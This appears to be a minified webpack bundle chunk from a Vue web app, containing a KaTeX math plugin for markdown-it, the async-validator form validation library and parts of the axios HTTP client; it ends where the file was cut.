(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[504],{15628:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});const i=r(n(63236));function o(t,e){const n=t.src[e-1],r=t.src[e],i=t.src[e+1];if("$"!==r)return{can_open:!1,can_close:!1};let o=!1,c=!1;return"$"===n||"\\"===n||void 0!==n&&!s(n)&&a(n)||(o=!0),"$"===i||void 0!=i&&!s(i)&&a(i)||(c=!0),{can_open:o,can_close:c}}function s(t){return/^\s$/u.test(t)}function a(t){return/^[\w\d]$/u.test(t)}function c(t,e){const n=t.src[e-1],r=t.src[e],i=t.src[e+1],o=t.src[e+2];return"$"===r&&"$"!==n&&"\\"!==n&&"$"===i&&"$"!==o?{can_open:!0,can_close:!0}:{can_open:!1,can_close:!1}}function l(t,e){if("$"!==t.src[t.pos])return!1;const n=t.tokens.at(-1);if("html_inline"===n?.type&&/^<\w+.+[^/]>$/.test(n.content))return!1;let r=o(t,t.pos);if(!r.can_open)return e||(t.pending+="$"),t.pos+=1,!0;let i,s=t.pos+1,a=s;while(-1!==(a=t.src.indexOf("$",a))){i=a-1;while("\\"===t.src[i])i-=1;if((a-i)%2==1)break;a+=1}if(-1===a)return e||(t.pending+="$"),t.pos=s,!0;if(a-s===0)return e||(t.pending+="$$"),t.pos=s+1,!0;if(r=o(t,a),!r.can_close)return e||(t.pending+="$"),t.pos=s,!0;if(!e){const e=t.push("math_inline","math",0);e.markup="$",e.content=t.src.slice(s,a)}return t.pos=a+1,!0}function u(t,e,n,r){let i=!1,o=t.bMarks[e]+t.tShift[e],s=t.eMarks[e];if(o+2>s)return!1;if("$$"!==t.src.slice(o,o+2))return!1;o+=2;let a=t.src.slice(o,s);const c=[...a.matchAll(/\$\$/g)];if(1===c.length&&c[0].index===a.length-2)a=a.trim().slice(0,-2),i=!0;else if(c.length>1)return!1;if(r)return!0;let l,u,h;for(u=e;!i;){if(u++,u>=n)break;if(o=t.bMarks[u]+t.tShift[u],s=t.eMarks[u],o<s&&t.tShift[u]<t.blkIndent)break;"$$"===t.src.slice(o,s).trim().slice(-2)?(h=t.src.slice(0,s).lastIndexOf("$$"),l=t.src.slice(o,h),i=!0):t.src.slice(o,s).trim().includes("$$")&&(h=t.src.slice(0,s).trim().indexOf("$$"),l=t.src.slice(o,h),i=!0)}t.line=u+1;const f=t.push("math_block","math",0);return f.block=!0,f.content=(a&&a.trim()?a+"\n":"")+t.getLines(e+1,u,t.tShift[e],!0)+(l&&l.trim()?l:""),f.map=[e,t.line],f.markup="$$",!0}function h(t,e,n,r){const i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e],s=t.src.slice(i,o),a=s.match(/^\s*\\begin\s*\{([^{}]+)\}/);if(!a)return!1;if(e>0){const n=t.bMarks[e-1]+t.tShift[e-1],r=t.eMarks[e-1],i=t.src.slice(n,r);if(!/^\s*$/.test(i))return!1}if(r)return!0;const c=[];let l,u=e,h=!1;t:for(;!h;u++){if(u>=n)break;const e=t.bMarks[u]+t.tShift[u],r=t.eMarks[u];if(e<r&&t.tShift[u]<t.blkIndent)break;const i=t.src.slice(e,r);for(const n of i.matchAll(/(\\begin|\\end)\s*\{([^{}]+)\}/g))if("\\begin"===n[1])c.push(n[2].trim());else if("\\end"===n[1]&&(c.pop(),!c.length)){l=t.src.slice(e,r),h=!0;break t}}t.line=u+1;const f=t.push("math_block","math",0);return f.block=!0,f.content=(t.getLines(e,u,t.tShift[e],!0)+(l??"")).trim(),f.map=[e,t.line],f.markup="$$",!0}function f(t,e){var n,r,i,o,s;if("$$"!==t.src.slice(t.pos,t.pos+2))return!1;if(o=c(t,t.pos),!o.can_open)return e||(t.pending+="$$"),t.pos+=2,!0;n=t.pos+2,r=n;while(-1!==(r=t.src.indexOf("$$",r))){s=r-1;while("\\"===t.src[s])s-=1;if((r-s)%2==1)break;r+=2}return-1===r?(e||(t.pending+="$$"),t.pos=n,!0):r-n===0?(e||(t.pending+="$$$$"),t.pos=n+2,!0):(o=c(t,r),o.can_close?(e||(i=t.push("math_block","math",0),i.block=!0,i.markup="$$",i.content=t.src.slice(n,r)),t.pos=r+2,!0):(e||(t.pending+="$$"),t.pos=n,!0))}function p(t,e){const n=t.src.slice(t.pos);if(!/^\n\\begin/.test(n))return!1;if(t.pos+=1,e)return!0;const r=n.split(/\n/g).slice(1);let i;const o=[];t:for(var s=0;s<r.length;++s){const t=r[s];for(const e of t.matchAll(/(\\begin|\\end)\s*\{([^{}]+)\}/g))if("\\begin"===e[1])o.push(e[2].trim());else if("\\end"===e[1]&&(o.pop(),!o.length)){i=s;break t}}if("undefined"===typeof i)return!1;const a=r.slice(0,i+1).reduce(((t,e)=>t+e.length),0)+i+1,c=t.push("math_inline_bare_block","math",0);return c.block=!0,c.markup="$$",c.content=n.slice(1,a),t.pos=t.pos+a,!0}function d(t,e,n,r){const i=t.tokens;for(let o=i.length-1;o>=0;o--){const t=i[o],s=[];if("html_block"!==t.type)continue;const a=t.content;for(const i of a.matchAll(r)){if(!i.groups)continue;const r=i.groups.html_before_math,o=i.groups.math,a=i.groups.html_after_math;r&&s.push({...t,type:"html_block",map:null,content:r}),o&&s.push({...t,type:e,map:null,content:o,markup:n,block:!0,tag:"math"}),a&&s.push({...t,type:"html_block",map:null,content:a})}s.length>0&&i.splice(o,1,...s)}return!0}function m(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}function g(t,e){const n=e?.katex??i.default,r=e?.enableBareBlocks,o=e?.enableMathBlockInHtml,s=e?.enableMathInlineInHtml,a=e?.enableFencedBlocks;t.inline.ruler.after("escape","math_inline",l),t.inline.ruler.after("escape","math_inline_block",f),r&&t.inline.ruler.before("text","math_inline_bare_block",p),t.block.ruler.after("blockquote","math_block",((t,e,n,i)=>!(!r||!h(t,e,n,i))||u(t,e,n,i)),{alt:["paragraph","reference","blockquote","list"]});const c=/(?<html_before_math>[\s\S]*?)\$\$(?<math>[\s\S]+?)\$\$(?<html_after_math>(?:(?!\$\$[\s\S]+?\$\$)[\s\S])*)/gm,g=/(?<html_before_math>[\s\S]*?)\$(?<math>.*?)\$(?<html_after_math>(?:(?!\$.*?\$)[\s\S])*)/gm;o&&t.core.ruler.push("math_block_in_html_block",(t=>d(t,"math_block","$$",c))),s&&t.core.ruler.push("math_inline_in_html_block",(t=>d(t,"math_inline","$",g)));const y=t=>{const r=/\\begin\{(align|equation|gather|cd|alignat)\}/gi.test(t);try{return n.renderToString(t,{...e,displayMode:r})}catch(i){return e?.throwOnError&&console.log(i),`<span class="katex-error" title="${m(t)}">${m(i+"")}</span>`}},v=(t,e)=>{const n=t[e].content,r=n.length>2&&"`"===n[0]&&"`"===n[n.length-1],i=r?n.slice(1,-1):n;return y(i)},b=t=>{try{return`<p class="katex-block">${n.renderToString(t,{...e,displayMode:!0})}</p>`}catch(r){return e?.throwOnError&&console.log(r),`<p class="katex-block katex-error" title="${m(t)}">${m(r+"")}</p>`}},w=(t,e)=>b(t[e].content)+"\n";if(t.renderer.rules.math_inline=v,t.renderer.rules.math_inline_block=w,t.renderer.rules.math_inline_bare_block=w,t.renderer.rules.math_block=w,a){const e="math",n=t.renderer.rules.fence;t.renderer.rules.fence=function(t,r,i,o,s){const c=t[r];return c.info.trim().toLowerCase()===e&&a?b(c.content)+"\n":n?.call(this,t,r,i,o,s)||""}}}e["default"]=g},48445:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>ht});var r=n(32682),i=n(80362),o=/%[sdj%]/g,s=function(){};function a(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=1,i=e[0],s=e.length;if("function"===typeof i)return i.apply(null,e.slice(1));if("string"===typeof i){for(var a=String(i).replace(o,(function(t){if("%%"===t)return"%";if(r>=s)return t;switch(t){case"%s":return String(e[r++]);case"%d":return Number(e[r++]);case"%j":try{return JSON.stringify(e[r++])}catch(n){return"[Circular]"}break;default:return t}})),c=e[r];r<s;c=e[++r])a+=" "+c;return a}return i}function c(t){return"string"===t||"url"===t||"hex"===t||"email"===t||"pattern"===t}function l(t,e){return void 0===t||null===t||(!("array"!==e||!Array.isArray(t)||t.length)||!(!c(e)||"string"!==typeof t||t))}function u(t,e,n){var r=[],i=0,o=t.length;function s(t){r.push.apply(r,t),i++,i===o&&n(r)}t.forEach((function(t){e(t,s)}))}function h(t,e,n){var r=0,i=t.length;function o(s){if(s&&s.length)n(s);else{var a=r;r+=1,a<i?e(t[a],o):n([])}}o([])}function f(t){var e=[];return Object.keys(t).forEach((function(n){e.push.apply(e,t[n])})),e}function p(t,e,n,r){if(e.first){var i=f(t);return h(i,n,r)}var o=e.firstFields||[];!0===o&&(o=Object.keys(t));var s=Object.keys(t),a=s.length,c=0,l=[],p=function(t){l.push.apply(l,t),c++,c===a&&r(l)};s.forEach((function(e){var r=t[e];-1!==o.indexOf(e)?h(r,n,p):u(r,n,p)}))}function d(t){return function(e){return e&&e.message?(e.field=e.field||t.fullField,e):{message:e,field:e.field||t.fullField}}}function m(t,e){if(e)for(var n in e)if(e.hasOwnProperty(n)){var o=e[n];"object"===("undefined"===typeof o?"undefined":(0,i.A)(o))&&"object"===(0,i.A)(t[n])?t[n]=(0,r.A)({},t[n],o):t[n]=o}return t}function g(t,e,n,r,i,o){!t.required||n.hasOwnProperty(t.field)&&!l(e,o||t.type)||r.push(a(i.messages.required,t.fullField))}const y=g;function v(t,e,n,r,i){(/^\s+$/.test(e)||""===e)&&r.push(a(i.messages.whitespace,t.fullField))}const b=v;var w={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},_={integer:function(t){return _.number(t)&&parseInt(t,10)===t},float:function(t){return _.number(t)&&!_.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return!!new RegExp(t)}catch(e){return!1}},date:function(t){return"function"===typeof t.getTime&&"function"===typeof t.getMonth&&"function"===typeof t.getYear},number:function(t){return!isNaN(t)&&"number"===typeof t},object:function(t){return"object"===("undefined"===typeof t?"undefined":(0,i.A)(t))&&!_.array(t)},method:function(t){return"function"===typeof t},email:function(t){return"string"===typeof t&&!!t.match(w.email)&&t.length<255},url:function(t){return"string"===typeof t&&!!t.match(w.url)},hex:function(t){return"string"===typeof t&&!!t.match(w.hex)}};function x(t,e,n,r,o){if(t.required&&void 0===e)y(t,e,n,r,o);else{var s=["integer","float","array","regexp","object","method","email","number","date","url","hex"],c=t.type;s.indexOf(c)>-1?_[c](e)||r.push(a(o.messages.types[c],t.fullField,t.type)):c&&("undefined"===typeof e?"undefined":(0,i.A)(e))!==t.type&&r.push(a(o.messages.types[c],t.fullField,t.type))}}const k=x;function A(t,e,n,r,i){var o="number"===typeof t.len,s="number"===typeof t.min,c="number"===typeof t.max,l=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,u=e,h=null,f="number"===typeof e,p="string"===typeof e,d=Array.isArray(e);if(f?h="number":p?h="string":d&&(h="array"),!h)return!1;d&&(u=e.length),p&&(u=e.replace(l,"_").length),o?u!==t.len&&r.push(a(i.messages[h].len,t.fullField,t.len)):s&&!c&&u<t.min?r.push(a(i.messages[h].min,t.fullField,t.min)):c&&!s&&u>t.max?r.push(a(i.messages[h].max,t.fullField,t.max)):s&&c&&(u<t.min||u>t.max)&&r.push(a(i.messages[h].range,t.fullField,t.min,t.max))}const S=A;var E="enum";function C(t,e,n,r,i){t[E]=Array.isArray(t[E])?t[E]:[],-1===t[E].indexOf(e)&&r.push(a(i.messages[E],t.fullField,t[E].join(", ")))}const T=C;function O(t,e,n,r,i){if(t.pattern)if(t.pattern instanceof RegExp)t.pattern.lastIndex=0,t.pattern.test(e)||r.push(a(i.messages.pattern.mismatch,t.fullField,e,t.pattern));else if("string"===typeof t.pattern){var o=new RegExp(t.pattern);o.test(e)||r.push(a(i.messages.pattern.mismatch,t.fullField,e,t.pattern))}}const M=O,N={required:y,whitespace:b,type:k,range:S,enum:T,pattern:M};function D(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e,"string")&&!t.required)return n();N.required(t,e,r,o,i,"string"),l(e,"string")||(N.type(t,e,r,o,i),N.range(t,e,r,o,i),N.pattern(t,e,r,o,i),!0===t.whitespace&&N.whitespace(t,e,r,o,i))}n(o)}const I=D;function L(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&N.type(t,e,r,o,i)}n(o)}const q=L;function F(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&(N.type(t,e,r,o,i),N.range(t,e,r,o,i))}n(o)}const B=F;function R(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&N.type(t,e,r,o,i)}n(o)}const $=R;function z(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),l(e)||N.type(t,e,r,o,i)}n(o)}const P=z;function j(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&(N.type(t,e,r,o,i),N.range(t,e,r,o,i))}n(o)}const U=j;function H(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&(N.type(t,e,r,o,i),N.range(t,e,r,o,i))}n(o)}const V=H;function G(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e,"array")&&!t.required)return n();N.required(t,e,r,o,i,"array"),l(e,"array")||(N.type(t,e,r,o,i),N.range(t,e,r,o,i))}n(o)}const W=G;function K(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),void 0!==e&&N.type(t,e,r,o,i)}n(o)}const X=K;var Y="enum";function Z(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();N.required(t,e,r,o,i),e&&N[Y](t,e,r,o,i)}n(o)}const J=Z;function Q(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e,"string")&&!t.required)return n();N.required(t,e,r,o,i),l(e,"string")||N.pattern(t,e,r,o,i)}n(o)}const tt=Q;function et(t,e,n,r,i){var o=[],s=t.required||!t.required&&r.hasOwnProperty(t.field);if(s){if(l(e)&&!t.required)return n();if(N.required(t,e,r,o,i),!l(e)){var a=void 0;a="number"===typeof e?new Date(e):e,N.type(t,a,r,o,i),a&&N.range(t,a.getTime(),r,o,i)}}n(o)}const nt=et;function rt(t,e,n,r,o){var s=[],a=Array.isArray(e)?"array":"undefined"===typeof e?"undefined":(0,i.A)(e);N.required(t,e,r,s,o,a),n(s)}const it=rt;function ot(t,e,n,r,i){var o=t.type,s=[],a=t.required||!t.required&&r.hasOwnProperty(t.field);if(a){if(l(e,o)&&!t.required)return n();N.required(t,e,r,s,i,o),l(e,o)||N.type(t,e,r,s,i)}n(s)}const st=ot,at={string:I,method:q,number:B,boolean:$,regexp:P,integer:U,float:V,array:W,object:X,enum:J,pattern:tt,date:nt,url:st,hex:st,email:st,required:it};function ct(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var lt=ct();function ut(t){this.rules=null,this._messages=lt,this.define(t)}ut.prototype={messages:function(t){return t&&(this._messages=m(ct(),t)),this._messages},define:function(t){if(!t)throw new Error("Cannot configure a schema with no rules");if("object"!==("undefined"===typeof t?"undefined":(0,i.A)(t))||Array.isArray(t))throw new Error("Rules must be an object");this.rules={};var e=void 0,n=void 0;for(e in t)t.hasOwnProperty(e)&&(n=t[e],this.rules[e]=Array.isArray(n)?n:[n])},validate:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments[2],c=t,l=n,u=o;if("function"===typeof l&&(u=l,l={}),this.rules&&0!==Object.keys(this.rules).length){if(l.messages){var h=this.messages();h===lt&&(h=ct()),m(h,l.messages),l.messages=h}else l.messages=this.messages();var f=void 0,g=void 0,y={},v=l.keys||Object.keys(this.rules);v.forEach((function(n){f=e.rules[n],g=c[n],f.forEach((function(i){var o=i;"function"===typeof o.transform&&(c===t&&(c=(0,r.A)({},c)),g=c[n]=o.transform(g)),o="function"===typeof o?{validator:o}:(0,r.A)({},o),o.validator=e.getValidationMethod(o),o.field=n,o.fullField=o.fullField||n,o.type=e.getType(o),o.validator&&(y[n]=y[n]||[],y[n].push({rule:o,value:g,source:c,field:n}))}))}));var b={};p(y,l,(function(t,e){var n=t.rule,o=("object"===n.type||"array"===n.type)&&("object"===(0,i.A)(n.fields)||"object"===(0,i.A)(n.defaultField));function c(t,e){return(0,r.A)({},e,{fullField:n.fullField+"."+t})}function u(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],u=i;if(Array.isArray(u)||(u=[u]),u.length&&s("async-validator:",u),u.length&&n.message&&(u=[].concat(n.message)),u=u.map(d(n)),l.first&&u.length)return b[n.field]=1,e(u);if(o){if(n.required&&!t.value)return u=n.message?[].concat(n.message).map(d(n)):l.error?[l.error(n,a(l.messages.required,n.field))]:[],e(u);var h={};if(n.defaultField)for(var f in t.value)t.value.hasOwnProperty(f)&&(h[f]=n.defaultField);for(var p in h=(0,r.A)({},h,t.rule.fields),h)if(h.hasOwnProperty(p)){var m=Array.isArray(h[p])?h[p]:[h[p]];h[p]=m.map(c.bind(null,p))}var g=new ut(h);g.messages(l.messages),t.rule.options&&(t.rule.options.messages=l.messages,t.rule.options.error=l.error),g.validate(t.value,t.rule.options||l,(function(t){e(t&&t.length?u.concat(t):t)}))}else e(u)}o=o&&(n.required||!n.required&&t.value),n.field=t.field;var h=n.validator(n,t.value,u,t.source,l);h&&h.then&&h.then((function(){return u()}),(function(t){return u(t)}))}),(function(t){w(t)}))}else u&&u();function w(t){var e=void 0,n=void 0,r=[],i={};function o(t){Array.isArray(t)?r=r.concat.apply(r,t):r.push(t)}for(e=0;e<t.length;e++)o(t[e]);if(r.length)for(e=0;e<r.length;e++)n=r[e].field,i[n]=i[n]||[],i[n].push(r[e]);else r=null,i=null;u(r,i)}},getType:function(t){if(void 0===t.type&&t.pattern instanceof RegExp&&(t.type="pattern"),"function"!==typeof t.validator&&t.type&&!at.hasOwnProperty(t.type))throw new Error(a("Unknown rule type %s",t.type));return t.type||"string"},getValidationMethod:function(t){if("function"===typeof t.validator)return t.validator;var e=Object.keys(t),n=e.indexOf("message");return-1!==n&&e.splice(n,1),1===e.length&&"required"===e[0]?at.required:at[this.getType(t)]||!1}},ut.register=function(t,e){if("function"!==typeof e)throw new Error("Cannot register a validator by type, validator is not a function");at[t]=e},ut.messages=lt;const ht=ut},31712:(t,e,n)=>{t.exports=n(20846)},45351:(t,e,n)=>{"use strict";var r=n(42149),i=n(97159),o=n(3533),s=n(84373),a=n(41056),c=n(10915),l=n(44103),u=n(33565),h=n(64828),f=n(37880),p=n(1313);t.exports=function(t){return new Promise((function(e,n){var d,m=t.data,g=t.headers,y=t.responseType;function v(){t.cancelToken&&t.cancelToken.unsubscribe(d),t.signal&&t.signal.removeEventListener("abort",d)}r.isFormData(m)&&r.isStandardBrowserEnv()&&delete g["Content-Type"];var b=new XMLHttpRequest;if(t.auth){var w=t.auth.username||"",_=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+_)}var x=a(t.baseURL,t.url);function k(){if(b){var r="getAllResponseHeaders"in b?c(b.getAllResponseHeaders()):null,o=y&&"text"!==y&&"json"!==y?b.response:b.responseText,s={data:o,status:b.status,statusText:b.statusText,headers:r,config:t,request:b};i((function(t){e(t),v()}),(function(t){n(t),v()}),s),b=null}}if(b.open(t.method.toUpperCase(),s(x,t.params,t.paramsSerializer),!0),b.timeout=t.timeout,"onloadend"in b?b.onloadend=k:b.onreadystatechange=function(){b&&4===b.readyState&&(0!==b.status||b.responseURL&&0===b.responseURL.indexOf("file:"))&&setTimeout(k)},b.onabort=function(){b&&(n(new h("Request aborted",h.ECONNABORTED,t,b)),b=null)},b.onerror=function(){n(new h("Network Error",h.ERR_NETWORK,t,b,b)),b=null},b.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",r=t.transitional||u;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new h(e,r.clarifyTimeoutError?h.ETIMEDOUT:h.ECONNABORTED,t,b)),b=null},r.isStandardBrowserEnv()){var A=(t.withCredentials||l(x))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;A&&(g[t.xsrfHeaderName]=A)}"setRequestHeader"in b&&r.forEach(g,(function(t,e){"undefined"===typeof m&&"content-type"===e.toLowerCase()?delete g[e]:b.setRequestHeader(e,t)})),r.isUndefined(t.withCredentials)||(b.withCredentials=!!t.withCredentials),y&&"json"!==y&&(b.responseType=t.responseType),"function"===typeof t.onDownloadProgress&&b.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&b.upload&&b.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(d=function(t){b&&(n(!t||t&&t.type?new f:t),b.abort(),b=null)},t.cancelToken&&t.cancelToken.subscribe(d),t.signal&&(t.signal.aborted?d():t.signal.addEventListener("abort",d))),m||(m=null);var S=p(x);S&&-1===["http","https","file"].indexOf(S)?n(new h("Unsupported protocol "+S+":",h.ERR_BAD_REQUEST,t)):b.send(m)}))}},20846:(t,e,n)=>{"use strict";var r=n(42149),i=n(39491),o=n(21492),s=n(39572),a=n(70615);function c(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n.create=function(e){return c(s(t,e))},n}var l=c(a);l.Axios=o,l.CanceledError=n(37880),l.CancelToken=n(62156),l.isCancel=n(57869),l.VERSION=n(5750).version,l.toFormData=n(44087),l.AxiosError=n(64828),l.Cancel=l.CanceledError,l.all=function(t){return Promise.all(t)},l.spread=n(64699),l.isAxiosError=n(74956),t.exports=l,t.exports["default"]=l},62156:(t,e,n)=>{"use strict";var r=n(37880);function i(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;this.promise.then((function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}})),this.promise.then=function(t){var e,r=new Promise((function(t){n.subscribe(t),e=t})).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t,e=new i((function(e){t=e}));return{token:e,cancel:t}},t.exports=i},37880:(t,e,n)=>{"use strict";var r=n(64828),i=n(42149);function o(t){r.call(this,null==t?"canceled":t,r.ERR_CANCELED),this.name="CanceledError"}i.inherits(o,r,{__CANCEL__:!0}),t.exports=o},57869:t=>{"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},21492:(t,e,n)=>{"use strict";var r=n(42149),i=n(84373),o=n(87326),s=n(70997),a=n(39572),c=n(41056),l=n(99028),u=l.validators;function h(t){this.defaults=t,this.interceptors={request:new o,response:new o}}h.prototype.request=function(t,e){"string"===typeof t?(e=e||{},e.url=t):e=t||{},e=a(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&l.assertOptions(n,{silentJSONParsing:u.transitional(u.boolean),forcedJSONParsing:u.transitional(u.boolean),clarifyTimeoutError:u.transitional(u.boolean)},!1);var r=[],i=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(i=i&&t.synchronous,r.unshift(t.fulfilled,t.rejected))}));var o,c=[];if(this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)})),!i){var h=[s,void 0];Array.prototype.unshift.apply(h,r),h=h.concat(c),o=Promise.resolve(e);while(h.length)o=o.then(h.shift(),h.shift());return o}var f=e;while(r.length){var p=r.shift(),d=r.shift();try{f=p(f)}catch(m){d(m);break}}try{o=s(f)}catch(m){return Promise.reject(m)}while(c.length)o=o.then(c.shift(),c.shift());return o},h.prototype.getUri=function(t){t=a(this.defaults,t);var e=c(t.baseURL,t.url);return i(e,t.params,t.paramsSerializer)},r.forEach(["delete","get","head","options"],(function(t){h.prototype[t]=function(e,n){return this.request(a(n||{},{method:t,url:e,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(t){function e(e){return function(n,r,i){return this.request(a(i||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}h.prototype[t]=e(),h.prototype[t+"Form"]=e(!0)})),t.exports=h},64828:(t,e,n)=>{"use strict";var r=n(42149);function i(t,e,n,r,i){Error.call(this),this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i)}r.inherits(i,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var o=i.prototype,s={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"].forEach((function(t){s[t]={value:t}})),Object.defineProperties(i,s),Object.defineProperty(o,"isAxiosError",{value:!0}),i.from=function(t,e,n,s,a,c){var l=Object.create(o);return r.toFlatObject(t,l,(function(t){return t!==Error.prototype})),i.call(l,t.message,e,n,s,a),l.name=t.name,c&&Object.assign(l,c),l},t.exports=i},87326:(t,e,n)=>{"use strict";var r=n(42149);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=i},41056:(t,e,n)=>{"use strict";var r=n(49528),i=n(56805);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},70997:(t,e,n)=>{"use strict";var r=n(42149),i=n(4642),o=n(57869),s=n(70615),a=n(37880);function c(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new a}t.exports=function(t){c(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||s.adapter;return e(t).then((function(e){return c(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return 